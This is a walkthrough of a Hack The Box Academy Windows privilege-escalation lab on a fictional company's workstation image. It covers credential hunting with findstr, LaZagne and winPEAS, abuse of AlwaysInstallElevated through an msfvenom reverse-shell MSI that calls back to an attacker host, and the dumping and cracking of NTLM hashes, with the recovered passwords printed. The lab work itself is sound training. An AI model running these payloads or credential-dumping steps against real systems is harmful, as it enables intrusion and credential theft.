Windows Privilege Escalation Skills Assessment Part 2
Introduction
As an add-on to their annual penetration test, the INLANEFREIGHT organization has asked you to perform a security review of their standard Windows 10 gold image build currently in use by over 1,200 of their employees worldwide. The new CISO is worried that best practices were not followed when establishing the image baseline, and there may be one or more local privilege escalation vectors present in the build. Above all, the CISO wants to protect the company's internal infrastructure by ensuring that an attacker who can gain access to a workstation (through a phishing attack, for example) would be unable to escalate privileges and use that access move laterally through the network. Due to regulatory requirements, INLANEFREIGHT employees do not have local administrator privileges on their workstations.
You have been granted a standard user account with RDP access to a clone of a standard user Windows 10 workstation with no internet access. The client wants as comprehensive an assessment as possible (they will likely hire your firm to test/attempt to bypass EDR controls in the future); therefore, Defender has been disabled. Due to regulatory controls, they cannot allow internet access to the host, so you will need to transfer any tools over yourself.
Enumerate the host fully and attempt to escalate privileges to administrator/SYSTEM level access.
Target: 10.129.43.33
RDP to target with username "htb-student" and password "HTB_@cademy_stdnt!"
Find left behind cleartext credentials for the iamtheadministrator domain admin account.
Connecting to the target using xfreerdp3
xfreerdp3 /u:htb-student /p:HTB_@cademy_stdnt! /v:10.129.43.33Started off my manual enumeration by listing my users permissions and groups. Nothing screamed out to me here.

Checking for stored credentials
cmdkey /listchecking powershell history
gc (Get-PSReadLineOption).HistorySavePathUse a findstr command to find files with the word password
findstr /SIM /C:"password" *.txt *ini *.cfg *.config *.xml
The last one (AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt) seems interesting
I then realized that was just within my local users folder so I went up a directory to the C:/users folder and ran the command again. Nothing screamed out to me doing that either.
At this point I decide to get some tools involved. So I move Lazagne over to the target.
To do this I started a python web server on my kali box
python3 -m http.serverThen I used curl to copy the file to the target
PS C:\Users\htb-student> curl http://10.10.14.4:8000/lazagne.exe -O lazagne.exeRunning lazagne
./lazagne.exe
found nothingUsed the same method as above but copied over winpeas this time.
Note if your winpeas is not getting color you may need to run to fix it
REG ADD HKCU\Console /v VirtualTerminalLevel /t REG_DWORD /d 1
./winpeas.exeRunning winpeas it finds some credentials to try for the iamtheadministrator account. It finds these in the windows folder as something called an unattend file. I looked this up
Unattend files, also known as answer files, are XML files used to automate and customize Windows installations. These files allow administrators to configure various settings during Windows Setup, eliminating the need for manual user interaction and enabling mass deploymentsIt looks like this is a file used to configure setup, because the intro calls out that this is testing a golden image this makes some sense.

Inl@n3fr3ight_sup3rAdm1n!Submitting this it did end up being the answer although I don’t see the machine as part of a domain to utilize these credentials. This does make sense given the context of the module though I guess.
Escalate privileges to SYSTEM and submit the contents of the flag.txt file on the Administrator Desktop
Going back to my winpeas output from the previous question
Other notable things that popped out to me during winpeas running
There are unquoted paths detected for microsoft edge and a couple other run locations

Always install elevated is enabled so maybe I can generate a malicious MSI package and execute it for a reverse shell
Theres a couple of kernel explotis potentially available, but I don’t want to try those till later

The most notable and promising of these to me, is the alwaysinstallelevated flag being set. Shouldn’t be too hard to make a malicious MSI so this seems like a good path forward.

Winpeas gave me the ouput, but just manually checking for these registry values encase it was wrong
PS C:\Users\htb-student> reg query HKEY_CURRENT_USER\Software\Policies\Microsoft\Windows\Installer
HKEY_CURRENT_USER\Software\Policies\Microsoft\Windows\Installer
AlwaysInstallElevated REG_DWORD 0x1
PS C:\Users\htb-student> reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer
HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer
AlwaysInstallElevated REG_DWORD 0x1There we can see the keys exist and are enabled so the policy is enabled on the system
Back on my kali box generating a reverse shell msi file
msfvenom -p windows/shell_reverse_tcp lhost=10.10.14.4 lport=1234 -f msi > shell.msistarting a nc listener on my kali box
rlwrap nc -lvnp 1234Copying this file over using the same method as before. Python web server on kali + curl on target
#on kali
python3 -m http.server
#on windows target
curl http://10.10.14.4:8000/shell.msi -O shell.msiRunning the msi file
msiexec /i c:\users\htb-student\shell.msi /quiet /qn /norestartIn the screenshot you can see in the bottom right I catch a shell as system
From there I can just grab the flag from the admins desktop

There is 1 disabled local admin user on this system with a weak password that may be used to access other systems in the network and is worth reporting to the client. After escalating privileges retrieve the NTLM hash for this user and crack it offline. Submit the cleartext password for this account.

Identifying the disabled account I am looking for
listing users in the local administrators group and then looking at details for the account I suspect because I think I saw it in winpeas output
My first idea here, was now that I have a system shell I can rerun lazagne on the system.
and this does find it I think
.\lazagne.exe all
------------------- Hashdump passwords -----------------
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7796ee39fd3a9c3a1844556115ae1a54:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:aad797e20ba0675bbcb3e3df3319042c:::
mrb3n:1001:aad3b435b51404eeaad3b435b51404ee:7796ee39fd3a9c3a1844556115ae1a54:::
htb-student:1002:aad3b435b51404eeaad3b435b51404ee:3c0e5d303ec84884ad5c3b7876a06ea6:::
wksadmin:1003:aad3b435b51404eeaad3b435b51404ee:5835048ce94ad0564e29a924a03510ef:::
running hashcat on the wksadmin hash
hashcat -m 1000 5835048ce94ad0564e29a924a03510ef /usr/share/wordlists/rockyou.txt
We can see it is cracked

password1